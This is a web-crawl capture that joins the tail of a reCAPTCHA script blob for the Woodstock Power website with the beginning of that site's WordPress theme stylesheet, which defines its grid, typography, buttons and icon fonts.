woHClkrCisKPPcOZw5JQQRo8YsOtw5N+Ew7Dn8KzBMK/w7jDnmEAGA7CkiEPwqZLwq/DpRTCi2cAwoXDqMOjw5M7w67Dom47DMKofkc5w4ZyOcK2I3jCgsOXSjHDl2Ugwr9ATsKDDsOKw5k/[base64]/CrnjCkT9DHcO0RMKSCAHDrcKaw4ovw4wDXmHClC/[base64]/bcKew45QL13CmkzCuk4EwrvDoj/DtlzCi8KYUcOYwqYAwojCpn/[base64]/CkDMDw5/[base64]/[base64]/DpMKbYMOmw7MDAcONUcKaajcAw4EGM8Kvw4PCrhXCjMO2bgJXYBgTw53CjTBsw7HDuRpwAMKyw7JNFcOSw4jDogrDjcOHwqPCrg1KJi7CtMK6HnfDsEVVDSjDhMOewq3Dj8O4wq3CpQPCk8KbLAbDosKQwpUSwrXDuHpiw60rN8KeU8Kywp/[base64]/DgMKxw5zDhsKGZcOtMMO/w63CqXXDicKbGBTDuMKsHMO4wq/DksOIcirCsQPDhlTDocO3TsOsMsO5YcOIw5ADGcOLwqLCm8K1dQXCjwgPw7fCiXcPwr1Dw4/[base64]/GD/[base64]/Ct8Kdwrsvwo08HnfDgcKbfHXCgRbCs1NkR25JUMOWw4bCu0lwFlvCu8KbDcKEZcOrSyMwVRk7FirDk1rDicOlw7rCu8K9wo06w6XDgxPCixHCnyTDsMOXw73CqsKhwqYWwpR6LjBRdlwLw5vDgR7Dri/CgwTCgsKmFBtPRnx4wpw+wotRa8KDw4RlQVXCk8Kzw6fCh8KaY8O5QsKcw6PCv8OjwoLDgR/CvsOJwpTDvsKsBmQcwpTCs8Ovwo/Doy5qw5XDu8KCw5LCrH8Nw4dHHMOxDDvCo8K+woN8RMO8OEvDgn92Bh52asKow6peCy/[base64]/[base64]/DosOTwpZ0D8O4VSVkCyAgw6vCtlPCgMO+dsOBwqQww7tTw4dHZn/CqWFZG2oaXVjCgQ3DnsO1wqQpwq7CkMOTXcKiwpgywoDDlVLCkiHDsDNaelxeVcOWLWQmwqTCjVIzLMO7w6x/cl3Ds2VEw6USw7I3IiXDtzQVw5zDjsKTwpt3CMKUw7wEaA7DsipTBn9SwrvCnMKVSmc5w7/[base64]/DtG/[base64]/DkybDisKfHsKSHMKpTWXDt0ModTplGMODw6wbw7zDvRM+CFI7S8OcwqQfWmZcfxFiw4tlw5YuIkpvDcKww412wqg3ZVl+UApZLxvCkMOjMn1QwpDCoMKwGcKhCVvDmDHCrAg/FwzDusOeccKSS8OHwqTDnVzDugVNw5vDkQ3CmcK/[base64]/Cky7DvMKhw4xQwpXDisOEwrorQmjDngQ6wqUmPsKld2p1Q8OowoByQMOhwqfDr8OPNHvCr8Kgw53CmxfDiMKbwovDgsK3wocywrd8RBt7w63CoyhecsK4wr7CssKxWsK5w4/DgMK1wrl+TktVTsKkO8K9wqIcIcKUZMOICMO9w7nDtUPDmSjDpsKWwofCtcKAwqcjX8OVwpLCl3csABHCpwM8w50ZwqE7worCqnTCsMOVw6HCuE4Rwo7CpMOwPw/CpMORwpZwwrTCsz9yw5Y0wpQ/wqkyw5fCn8KsDcK1wqYcw4R8QMKNXMO9cA3DmkvDpsOQL8O6XsKSw4kNw7RvDMOVwqMnwokNw5U0GsK9w4jCtsOnfFYAw70IwoPDjsOCYsOaw7/[base64]/YBzCl8KEKsOTwoTDnxV/ahNUfcKMZsK+JDvCo8OhPsOWw5FFBcOawpZNasOSwplQUA\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LeQfRgrAAAAAMEw0odcGtEuogQAVOZH6kvcqVYU\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[7059694,252],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://woodstockpower.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22C52h2ShF/601VSZvmxB3jhuWFScJ0Ag688BXYncHRhE\\u003d\x22,1,0,null,1,1769590984561,0,0,[49,195],null,[113],\x22RC-YPvPkPeW9VSlxw\x22,null,null,null,null,null,\x220dAFcWeA4zR5pNlDULsTb7gARf3AMXmf9WaJ8AnNodh4-Gmq3h_iX1fGT01wyIttni9gYn8QGOwBLRoaSLQdi4y3acxKPXiTueZQ\x22,1769673784309]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://woodstockpower.com/wp-content/themes/woodstockpower/assets/css/main.min.css?ver=1752775960
body_size: 21475
content:
/**
 * CONTENTS
 *
 * GENERIC
 * Box-sizing............Better default `box-sizing`.
 * Sticky Footer.........Make Footer always stick to bottom.
 * Image Aligns..........WP specific img aligns.
 *
 * BASE
 * Typography............@fontfaces, base text and vertical rhythem setup.
 *
 * COMPONENTS
 * Wrappers..............Wrapping and constraining elements.
 * Grid System...........Bootstrap based grid.
 * Clearfix..............Properly clear floats.
 * Flexbox...............Emulate modern flexbox layout.
 *
 * Objects
 * Icons.................Icon Elements.
 * Buttons...............Button elements.
 * Block-list............Create big blocky lists of content.
 * Matrix................Table like layouts for lists.
 * Multi-list............Multiple column lists.
 * Tables................Table Styles.
 * Forms.................Form Elements.
 * Selectric.............Form <Select>.
 * iCheck................Form Checkbox and Radio.
 * CF7 Style.............Contact Form 7 Style.
 * Breadcrumbs...........Breadcrumbs.
 * Pagination............Pagination.
 * Slick Slider .........Default slick css. Customizable.
 *
 * UI
 * Page head.............The main page header.
 * Navigation............Navigation elements.
 * Masthead..............Page title/image/slideshow header block.
 * Page footer...........The main page footer.
 *
 * TRUMPS
 * Images................Round, Circle, Square Images.
 * Visiblity.............Make items visible.
 * Hiding................Make items invisible/hidden.
 * Screen Readers........Display for screen readers.
 * Print.................Display for printing.
 * Clears................Clearing floats.
 * Text alignment........Align text.
 * Font weights..........Adjust font weights.
 * Borders...............Add borders.
 * Add/remove margins....Remove margins.
 * Add/remove paddings...Remove padding.
 * Positioning...........float, center, and stick items.
 */
/*------------------------------------*\
    Generic
\*------------------------------------*/
/**
 * Box-sizing
 */
* {
	box-sizing: border-box;
	margin: 0;
	padding: 0;
	outline: none;
}

/**
 * Sticky Footer
 */
html {
	position: relative;
	min-height: 100%;
}

@media (min-width: 1025px) {
	body {
		margin: 0 0 255px;
		/* TODO: bottom = footer height */
	}

	.page-footer {
		position: absolute;
		left: 0;
		bottom: 0;
		height: 255px;
		/* TODO: Update Height */
		width: 100%;
	}
}

/**
 * Images
 *
 * These selectors are hard cast because   are only used
 * by wordpress wyswyg when adding images to content
 */
img.alignnone,
.wp-caption.alignnone {
	margin: 0 0 22px 0;
}

img.alignright,
.wp-caption.alignright,
.alignright {
	float: right;
	margin-bottom: 22px;
	margin-left: 30px;
}

img.alignleft,
.wp-caption.alignleft,
.alignleft {
	float: left;
	margin-right: 30px;
	margin-bottom: 22px;
}

img.aligncenter,
.wp-caption.aligncenter {
	display: block;
	margin-left: auto;
	margin-right: auto;
	max-width: 100%;
	height: auto;
}

/*------------------------------------*\
    Typography
\*------------------------------------*/
body {
	font-family: 'Roboto';
	font-size: 16px;
	line-height: 1.5em;
}

h1,
h2,
h3,
h4,
h5,
h6 {
	font-family: 'Teko';
	font-weight: 400;
	text-transform: uppercase;
	margin-top: 28px;
}

.content-htags-first {
	margin-top: -28px;
}

h1 {
	font-size: 85px;
	line-height: .7em;
}

h2 {
	font-size: 60px;
	line-height: .76em;
}

h3 {
	font-size: 38px;
	line-height: 1em;
}

h4 {
	font-size: 38px;
	line-height: 1em;
}

h5 {
	font-size: 24px;
	line-height: 1em;
}

@media (min-width: 1025px) {
	h1 {
		font-size: 112px;
	}

	h2 {
		font-size: 96px;
	}

	h3 {
		font-size: 58px;
		line-height: .9em;
	}
}

a {
	color: #996600;
}

a:hover {
	color: #959595;
}

p,
ul,
ol {
	padding-top: 10px;
	padding-bottom: 10px;
}

ul ul,
ol ol {
	padding-top: 0px;
	padding-bottom: 0px;
}

/*------------------------------------*\
    COMPONENTS
\*------------------------------------*/
/**
 * Wrappers
 */
.container,
.container-fluid {
	margin-right: auto;
	margin-left: auto;
	padding-left: 12px;
	padding-right: 12px;
	position: relative;
}

.container {
	max-width: 1366px;
}

/**/
@media (max-width: 767px) {

	.page-header .container,
	.home-about-cont .container {
		padding-left: 0px;
		padding-right: 0px;
	}
}

/**
 * Grid System
 *
 * Bootstrap v3.3.1 (http://getbootstrap.com)
 * Copyright 2011-2014 Twitter, Inc.
 * Licensed under MIT (https://github.com/twbs/bootstrap/blob/master/LICENSE)
 * --------------------------------------------------------------------------
 * Base setup 20px gutters
 *
 * Phones         - xxs - <  600px    ** Default **
 * Small Tablets  - xs - >=  600px
 * Tablets        - sm - >= 768px
 * Desktop        - md - >= 1025px
 * Large Desktop  - lg - >= 1200px
 * --------------------------------------------------------------------------
 * Learn more here: http://getbootstrap.com/css/#grid
 * -------------------------------------------------------------------------- */
.row {
	margin-left: -12px;
	margin-right: -12px;
}

[class*="col-"] {
	position: relative;
	min-height: 1px;
	padding-left: 12px;
	padding-right: 12px;
}

.row-minimal {
	margin-left: 0;
	margin-right: 0;
}

.row-minimal [class*="col-"] {
	padding-left: 0;
	padding-right: 0;
}

/* Extra Extra small devices (devices, less than 600px) */
[class*="col-xxs-"] {
	float: left;
}

.col-xxs-12 {
	width: 100%;
}

.col-xxs-11 {
	width: 91.66666667%;
}

.col-xxs-10 {
	width: 83.33333333%;
}

.col-xxs-9 {
	width: 75%;
}

.col-xxs-8 {
	width: 66.66666667%;
}

.col-xxs-7 {
	width: 58.33333333%;
}

.col-xxs-6 {
	width: 50%;
}

.col-xxs-5 {
	width: 41.66666667%;
}

.col-xxs-4 {
	width: 33.33333333%;
}

.col-xxs-3 {
	width: 25%;
}

.col-xxs-2 {
	width: 16.66666667%;
}

.col-xxs-1 {
	width: 8.33333333%;
}

.col-xxs-pull-12 {
	right: 100%;
}

.col-xxs-pull-11 {
	right: 91.66666667%;
}

.col-xxs-pull-10 {
	right: 83.33333333%;
}

.col-xxs-pull-9 {
	right: 75%;
}

.col-xxs-pull-8 {
	right: 66.66666667%;
}

.col-xxs-pull-7 {
	right: 58.33333333%;
}

.col-xxs-pull-6 {
	right: 50%;
}

.col-xxs-pull-5 {
	right: 41.66666667%;
}

.col-xxs-pull-4 {
	right: 33.33333333%;
}

.col-xxs-pull-3 {
	right: 25%;
}

.col-xxs-pull-2 {
	right: 16.66666667%;
}

.col-xxs-pull-1 {
	right: 8.33333333%;
}

.col-xxs-pull-0 {
	right: auto;
}

.col-xxs-push-12 {
	left: 100%;
}

.col-xxs-push-11 {
	left: 91.66666667%;
}

.col-xxs-push-10 {
	left: 83.33333333%;
}

.col-xxs-push-9 {
	left: 75%;
}

.col-xxs-push-8 {
	left: 66.66666667%;
}

.col-xxs-push-7 {
	left: 58.33333333%;
}

.col-xxs-push-6 {
	left: 50%;
}

.col-xxs-push-5 {
	left: 41.66666667%;
}

.col-xxs-push-4 {
	left: 33.33333333%;
}

.col-xxs-push-3 {
	left: 25%;
}

.col-xxs-push-2 {
	left: 16.66666667%;
}

.col-xxs-push-1 {
	left: 8.33333333%;
}

.col-xxs-push-0 {
	left: auto;
}

.col-xxs-offset-12 {
	margin-left: 100%;
}

.col-xxs-offset-11 {
	margin-left: 91.66666667%;
}

.col-xxs-offset-10 {
	margin-left: 83.33333333%;
}

.col-xxs-offset-9 {
	margin-left: 75%;
}

.col-xxs-offset-8 {
	margin-left: 66.66666667%;
}

.col-xxs-offset-7 {
	margin-left: 58.33333333%;
}

.col-xxs-offset-6 {
	margin-left: 50%;
}

.col-xxs-offset-5 {
	margin-left: 41.66666667%;
}

.col-xxs-offset-4 {
	margin-left: 33.33333333%;
}

.col-xxs-offset-3 {
	margin-left: 25%;
}

.col-xxs-offset-2 {
	margin-left: 16.66666667%;
}

.col-xxs-offset-1 {
	margin-left: 8.33333333%;
}

.col-xxs-offset-0 {
	margin-left: 0%;
}

/* Extra small devices (phones, 600px and up) */
@media (min-width: 600px) {
	[class*="col-xs-"] {
		float: left;
	}

	.col-xs-12 {
		width: 100%;
	}

	.col-xs-11 {
		width: 91.66666667%;
	}

	.col-xs-10 {
		width: 83.33333333%;
	}

	.col-xs-9 {
		width: 75%;
	}

	.col-xs-8 {
		width: 66.66666667%;
	}

	.col-xs-7 {
		width: 58.33333333%;
	}

	.col-xs-6 {
		width: 50%;
	}

	.col-xs-5 {
		width: 41.66666667%;
	}

	.col-xs-4 {
		width: 33.33333333%;
	}

	.col-xs-3 {
		width: 25%;
	}

	.col-xs-2 {
		width: 16.66666667%;
	}

	.col-xs-1 {
		width: 8.33333333%;
	}

	.col-xs-pull-12 {
		right: 100%;
	}

	.col-xs-pull-11 {
		right: 91.66666667%;
	}

	.col-xs-pull-10 {
		right: 83.33333333%;
	}

	.col-xs-pull-9 {
		right: 75%;
	}

	.col-xs-pull-8 {
		right: 66.66666667%;
	}

	.col-xs-pull-7 {
		right: 58.33333333%;
	}

	.col-xs-pull-6 {
		right: 50%;
	}

	.col-xs-pull-5 {
		right: 41.66666667%;
	}

	.col-xs-pull-4 {
		right: 33.33333333%;
	}

	.col-xs-pull-3 {
		right: 25%;
	}

	.col-xs-pull-2 {
		right: 16.66666667%;
	}

	.col-xs-pull-1 {
		right: 8.33333333%;
	}

	.col-xs-pull-0 {
		right: auto;
	}

	.col-xs-push-12 {
		left: 100%;
	}

	.col-xs-push-11 {
		left: 91.66666667%;
	}

	.col-xs-push-10 {
		left: 83.33333333%;
	}

	.col-xs-push-9 {
		left: 75%;
	}

	.col-xs-push-8 {
		left: 66.66666667%;
	}

	.col-xs-push-7 {
		left: 58.33333333%;
	}

	.col-xs-push-6 {
		left: 50%;
	}

	.col-xs-push-5 {
		left: 41.66666667%;
	}

	.col-xs-push-4 {
		left: 33.33333333%;
	}

	.col-xs-push-3 {
		left: 25%;
	}

	.col-xs-push-2 {
		left: 16.66666667%;
	}

	.col-xs-push-1 {
		left: 8.33333333%;
	}

	.col-xs-push-0 {
		left: auto;
	}

	.col-xs-offset-12 {
		margin-left: 100%;
	}

	.col-xs-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-xs-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-xs-offset-9 {
		margin-left: 75%;
	}

	.col-xs-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-xs-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-xs-offset-6 {
		margin-left: 50%;
	}

	.col-xs-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-xs-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-xs-offset-3 {
		margin-left: 25%;
	}

	.col-xs-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-xs-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-xs-offset-0 {
		margin-left: 0%;
	}
}

/* Small devices (tablets, 768px and up) */
@media (min-width: 768px) {
	[class*="col-sm-"] {
		float: left;
	}

	.col-sm-12 {
		width: 100%;
	}

	.col-sm-11 {
		width: 91.66666667%;
	}

	.col-sm-10 {
		width: 83.33333333%;
	}

	.col-sm-9 {
		width: 75%;
	}

	.col-sm-8 {
		width: 66.66666667%;
	}

	.col-sm-7 {
		width: 58.33333333%;
	}

	.col-sm-6 {
		width: 50%;
	}

	.col-sm-5 {
		width: 41.66666667%;
	}

	.col-sm-4 {
		width: 33.33333333%;
	}

	.col-sm-3 {
		width: 25%;
	}

	.col-sm-2 {
		width: 16.66666667%;
	}

	.col-sm-1 {
		width: 8.33333333%;
	}

	.col-sm-pull-12 {
		right: 100%;
	}

	.col-sm-pull-11 {
		right: 91.66666667%;
	}

	.col-sm-pull-10 {
		right: 83.33333333%;
	}

	.col-sm-pull-9 {
		right: 75%;
	}

	.col-sm-pull-8 {
		right: 66.66666667%;
	}

	.col-sm-pull-7 {
		right: 58.33333333%;
	}

	.col-sm-pull-6 {
		right: 50%;
	}

	.col-sm-pull-5 {
		right: 41.66666667%;
	}

	.col-sm-pull-4 {
		right: 33.33333333%;
	}

	.col-sm-pull-3 {
		right: 25%;
	}

	.col-sm-pull-2 {
		right: 16.66666667%;
	}

	.col-sm-pull-1 {
		right: 8.33333333%;
	}

	.col-sm-pull-0 {
		right: auto;
	}

	.col-sm-push-12 {
		left: 100%;
	}

	.col-sm-push-11 {
		left: 91.66666667%;
	}

	.col-sm-push-10 {
		left: 83.33333333%;
	}

	.col-sm-push-9 {
		left: 75%;
	}

	.col-sm-push-8 {
		left: 66.66666667%;
	}

	.col-sm-push-7 {
		left: 58.33333333%;
	}

	.col-sm-push-6 {
		left: 50%;
	}

	.col-sm-push-5 {
		left: 41.66666667%;
	}

	.col-sm-push-4 {
		left: 33.33333333%;
	}

	.col-sm-push-3 {
		left: 25%;
	}

	.col-sm-push-2 {
		left: 16.66666667%;
	}

	.col-sm-push-1 {
		left: 8.33333333%;
	}

	.col-sm-push-0 {
		left: auto;
	}

	.col-sm-offset-12 {
		margin-left: 100%;
	}

	.col-sm-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-sm-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-sm-offset-9 {
		margin-left: 75%;
	}

	.col-sm-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-sm-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-sm-offset-6 {
		margin-left: 50%;
	}

	.col-sm-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-sm-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-sm-offset-3 {
		margin-left: 25%;
	}

	.col-sm-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-sm-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-sm-offset-0 {
		margin-left: 0%;
	}
}

/* Medium devices (desktops, 1025px and up) */
@media (min-width: 1025px) {
	[class*="col-md-"] {
		float: left;
	}

	.col-md-12 {
		width: 100%;
	}

	.col-md-11 {
		width: 91.66666667%;
	}

	.col-md-10 {
		width: 83.33333333%;
	}

	.col-md-9 {
		width: 75%;
	}

	.col-md-8 {
		width: 66.66666667%;
	}

	.col-md-7 {
		width: 58.33333333%;
	}

	.col-md-6 {
		width: 50%;
	}

	.col-md-5 {
		width: 41.66666667%;
	}

	.col-md-4 {
		width: 33.33333333%;
	}

	.col-md-3 {
		width: 25%;
	}

	.col-md-2 {
		width: 16.66666667%;
	}

	.col-md-1 {
		width: 8.33333333%;
	}

	.col-md-pull-12 {
		right: 100%;
	}

	.col-md-pull-11 {
		right: 91.66666667%;
	}

	.col-md-pull-10 {
		right: 83.33333333%;
	}

	.col-md-pull-9 {
		right: 75%;
	}

	.col-md-pull-8 {
		right: 66.66666667%;
	}

	.col-md-pull-7 {
		right: 58.33333333%;
	}

	.col-md-pull-6 {
		right: 50%;
	}

	.col-md-pull-5 {
		right: 41.66666667%;
	}

	.col-md-pull-4 {
		right: 33.33333333%;
	}

	.col-md-pull-3 {
		right: 25%;
	}

	.col-md-pull-2 {
		right: 16.66666667%;
	}

	.col-md-pull-1 {
		right: 8.33333333%;
	}

	.col-md-pull-0 {
		right: auto;
	}

	.col-md-push-12 {
		left: 100%;
	}

	.col-md-push-11 {
		left: 91.66666667%;
	}

	.col-md-push-10 {
		left: 83.33333333%;
	}

	.col-md-push-9 {
		left: 75%;
	}

	.col-md-push-8 {
		left: 66.66666667%;
	}

	.col-md-push-7 {
		left: 58.33333333%;
	}

	.col-md-push-6 {
		left: 50%;
	}

	.col-md-push-5 {
		left: 41.66666667%;
	}

	.col-md-push-4 {
		left: 33.33333333%;
	}

	.col-md-push-3 {
		left: 25%;
	}

	.col-md-push-2 {
		left: 16.66666667%;
	}

	.col-md-push-1 {
		left: 8.33333333%;
	}

	.col-md-push-0 {
		left: auto;
	}

	.col-md-offset-12 {
		margin-left: 100%;
	}

	.col-md-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-md-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-md-offset-9 {
		margin-left: 75%;
	}

	.col-md-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-md-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-md-offset-6 {
		margin-left: 50%;
	}

	.col-md-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-md-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-md-offset-3 {
		margin-left: 25%;
	}

	.col-md-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-md-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-md-offset-0 {
		margin-left: 0%;
	}
}

/* Large devices (large desktops, 1200px and up) */
@media (min-width: 1200px) {
	[class*="col-lg-"] {
		float: left;
	}

	.col-lg-12 {
		width: 100%;
	}

	.col-lg-11 {
		width: 91.66666667%;
	}

	.col-lg-10 {
		width: 83.33333333%;
	}

	.col-lg-9 {
		width: 75%;
	}

	.col-lg-8 {
		width: 66.66666667%;
	}

	.col-lg-7 {
		width: 58.33333333%;
	}

	.col-lg-6 {
		width: 50%;
	}

	.col-lg-5 {
		width: 41.66666667%;
	}

	.col-lg-4 {
		width: 33.33333333%;
	}

	.col-lg-3 {
		width: 25%;
	}

	.col-lg-2 {
		width: 16.66666667%;
	}

	.col-lg-1 {
		width: 8.33333333%;
	}

	.col-lg-pull-12 {
		right: 100%;
	}

	.col-lg-pull-11 {
		right: 91.66666667%;
	}

	.col-lg-pull-10 {
		right: 83.33333333%;
	}

	.col-lg-pull-9 {
		right: 75%;
	}

	.col-lg-pull-8 {
		right: 66.66666667%;
	}

	.col-lg-pull-7 {
		right: 58.33333333%;
	}

	.col-lg-pull-6 {
		right: 50%;
	}

	.col-lg-pull-5 {
		right: 41.66666667%;
	}

	.col-lg-pull-4 {
		right: 33.33333333%;
	}

	.col-lg-pull-3 {
		right: 25%;
	}

	.col-lg-pull-2 {
		right: 16.66666667%;
	}

	.col-lg-pull-1 {
		right: 8.33333333%;
	}

	.col-lg-pull-0 {
		right: auto;
	}

	.col-lg-push-12 {
		left: 100%;
	}

	.col-lg-push-11 {
		left: 91.66666667%;
	}

	.col-lg-push-10 {
		left: 83.33333333%;
	}

	.col-lg-push-9 {
		left: 75%;
	}

	.col-lg-push-8 {
		left: 66.66666667%;
	}

	.col-lg-push-7 {
		left: 58.33333333%;
	}

	.col-lg-push-6 {
		left: 50%;
	}

	.col-lg-push-5 {
		left: 41.66666667%;
	}

	.col-lg-push-4 {
		left: 33.33333333%;
	}

	.col-lg-push-3 {
		left: 25%;
	}

	.col-lg-push-2 {
		left: 16.66666667%;
	}

	.col-lg-push-1 {
		left: 8.33333333%;
	}

	.col-lg-push-0 {
		left: auto;
	}

	.col-lg-offset-12 {
		margin-left: 100%;
	}

	.col-lg-offset-11 {
		margin-left: 91.66666667%;
	}

	.col-lg-offset-10 {
		margin-left: 83.33333333%;
	}

	.col-lg-offset-9 {
		margin-left: 75%;
	}

	.col-lg-offset-8 {
		margin-left: 66.66666667%;
	}

	.col-lg-offset-7 {
		margin-left: 58.33333333%;
	}

	.col-lg-offset-6 {
		margin-left: 50%;
	}

	.col-lg-offset-5 {
		margin-left: 41.66666667%;
	}

	.col-lg-offset-4 {
		margin-left: 33.33333333%;
	}

	.col-lg-offset-3 {
		margin-left: 25%;
	}

	.col-lg-offset-2 {
		margin-left: 16.66666667%;
	}

	.col-lg-offset-1 {
		margin-left: 8.33333333%;
	}

	.col-lg-offset-0 {
		margin-left: 0%;
	}
}

/**
 * Clearfix
 * Apply clearing without adding additional markup
 */
.clearfix:before,
.clearfix:after,
.container:before,
.container:after,
.container-fluid:before,
.container-fluid:after,
.row:before,
.row:after {
	content: " ";
	display: table;
}

.clearfix:after,
.container:after,
.container-fluid:after,
.row:after {
	clear: both;
}

/**
 * Flexbox
 * Until we can utilise flexbox natively we can kinda, sorta, attempt to emulate
 * it, in a way
 *
 * Demo: jsfiddle.net/inuitcss/ufUh2
 */
.flexbox {
	display: table;
	width: 100%;
}

/**
     * Nasty hack to circumvent Modernizr conflicts.
     */
html.flexbox {
	display: block;
	width: auto;
	margin-top: 0 !important;
}

.flexbox-item {
	display: table-cell;
	vertical-align: middle;
}

/**
 * Vertical align middle
 */
.valign-middle,
.site-partners-slider .slick-track {
	display: table;
	height: 100%;
	display: -ms-flexbox;
	display: -webkit-flex;
	display: flex;
	-ms-flex-align: center;
	-webkit-align-items: center;
	-webkit-box-align: center;
	align-items: center;
}

.valign-middle__item {
	flex-grow: 1;
}

.valign-middle--not {}

@media (min-width: 768px) {

	.page-header-inner>.row,
	.section-lbt-blog {
		display: table;
		height: 100%;
		display: -ms-flexbox;
		display: -webkit-flex;
		display: flex;
		-ms-flex-align: center;
		-webkit-align-items: center;
		-webkit-box-align: center;
		align-items: center;
	}
}

/*
 * Display
 */
[class*="flex-display"],
.seller-phase-type .wpcf7-form-control {
	-ms-box-orient: horizontal;
	display: -webkit-box;
	display: -moz-box;
	display: -ms-flexbox;
	display: -moz-flex;
	display: -webkit-flex;
	display: flex;
	-webkit-flex-flow: row wrap;
	flex-flow: row wrap;
}

.flex-display--primary,
.seller-phase-type .wpcf7-form-control {
	-webkit-justify-content: space-between;
	justify-content: space-between;
}

.flex-display--secondary {
	-webkit-justify-content: flex-end;
	justify-content: flex-end;
}

.flex-display--tertiary {
	-webkit-justify-content: flex-start;
	justify-content: flex-start;
}

.flex-display--quaternary {
	-webkit-justify-content: center;
	justify-content: center;
}

.flex-display__item,
.flex-display--flexgrow li {
	flex-grow: 1;
}

.flex-display--not>div,
.flex-display--not>li {
	float: left;
}

@media (min-width: 1025px) {}

/*--------------------------------------------------------------*\
    OBJECTS
    Objects are independent generic stylibf classes or UI peices.
    All styles for objects should be self contained.
    e.g. an object shouldn't rely on trump helpers to apply padding etc.
\*--------------------------------------------------------------*/
/**
 * Buttons
 */
.btn,
[class*='btn-'],
.nav-button a {
	display: inline-block;
	font-family: 'Teko';
	font-weight: 300;
	font-size: 20px;
	line-height: 1em;
	white-space: nowrap;
	color: #000;
	text-transform: uppercase;
	text-decoration: none;
	padding: 10px 19px 6px;
}

.btn {
	border: 2px solid #fcaf17;
	margin-right: 20px;
}

.nav-button a span,
.btn span {
	font-weight: 500;
}

.btn:hover {
	color: #000;
	background-color: #fcaf17;
	text-decoration: none !important;
}

.btn-secondary {
	border: 2px solid #000;
}

.btn-secondary:hover {
	color: #fff;
	background-color: #000;
}

.nav-button,
.btn-tertiary {
	border: 0px;
	background-color: #fcaf17;
	color: #fff;
}

.nav-button:hover,
.btn-tertiary:hover {
	background-color: #f2a102;
}

.btn-tertiary {
	color: #000;
}

.btn-tertiary:hover {
	color: #fff;
	background-color: #000;
}

.btn-quaternary {
	background-color: #000;
	color: #fff;
}

.btn-quaternary:hover {
	color: #000;
	background-color: #fcaf17;
}

.btn-quinary,
.btn-accent {
	font-size: 18px !important;
	text-align: inherit !important;
	padding: 0px !important;
	color: #fcaf17;
}

.btn-quinary:hover {
	color: #000;
}

.btn-accent:hover {
	color: #fff;
}

.btn-quinary:after,
.btn-accent:after {
	padding-left: 3px;
}

.btn-block {
	display: block;
	width: 100%;
	text-align: center;
}

@media (min-width: 600px) {

	.btn,
	[class*='btn-'] {
		font-size: 25px;
		padding: 15px 24px 11px;
		margin-right: 13px;
	}
}

.btn-large {
	padding-top: 22px;
	padding-bottom: 16px;
}

/**
 * Effects
 */
a,
img,
.button,
.search-submit .icon-search,
.js-popup,
.js-popup-close,
.img-with-hover,
.img-with-hover-desc,
input,
button,
select,
textarea,
.selectric,
.site-logo-cont {
	-webkit-transition: all 250ms ease-in-out;
	-moz-transition: all 250ms ease-in-out;
	-ms-transition: all 250ms ease-in-out;
	-o-transition: all 250ms ease-in-out;
	transition: all 250ms ease-in-out;
}

textarea {
	-webkit-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-moz-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-ms-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	-o-transition: height 0ms ease-in-out, border 250ms ease-in-out;
	transition: height 0ms ease-in-out, border 250ms ease-in-out;
}

/**
 * Icons
 */
@font-face {
	font-family: 'icomoon';
	src: url('../icomoon/fonts/icomoon.eot?42c4pk');
	src: url('../icomoon/fonts/icomoon.eot?42c4pk#iefix') format('embedded-opentype'),
		url('../icomoon/fonts/icomoon.ttf?42c4pk') format('truetype'),
		url('../icomoon/fonts/icomoon.woff?42c4pk') format('woff'),
		url('../icomoon/fonts/icomoon.svg?42c4pk#icomoon') format('svg');
	font-weight: normal;
	font-style: normal;
}

[class^="icon-"]:before,
[class*=" icon-"]:before,
[class^="icon-"]:after,
[class*=" icon-"]:after,
.slick-arrow:before {
	/* use !important to prevent issues with browser extensions that change fonts */
	font-family: 'icomoon' !important;
	speak: none;
	font-style: normal;
	font-weight: normal;
	font-variant: normal;
	text-transform: none;
	line-height: 1;
	/* Better Font Rendering =========== */
	-webkit-font-smoothing: antialiased;
	-moz-osx-font-smoothing: grayscale;
}

.icon-camera:before {
	content: "\f030";
}

.icon-paper-plane:before,
.icon-send:before,
.icon-share:before {
	content: "\f1d8";
}

.icon-file-text:before {
	content: "\f15c";
}

.icon-print:before {
	content: "\e905";
}

.icon-menu:before {
	content: "\e904";
}

.icon-twitter:before {
	content: "\f081";
}

.icon-facebook:before {
	content: "\f082";
}

.icon-youtube:before {
	content: "\f166";
}

.icon-google-plus:before {
	content: "\f0d4";
}

.icon-linkedin:before {
	content: "\f08c";
}

.icon-envelope:before {
	content: "\f199";
}

.icon-qoute:before {
	content: "\e900";
}

.icon-search:before {
	content: "\e901";
}

.icon-li-icon:before {
	content: "\e91b";
}

.slick-next:before,
.icon-arrow-next:before {
	content: "\e903";
}

.slick-prev:before,
.icon-arrow-prev:before {
	content: "\e902";
}

.icon-close:before {
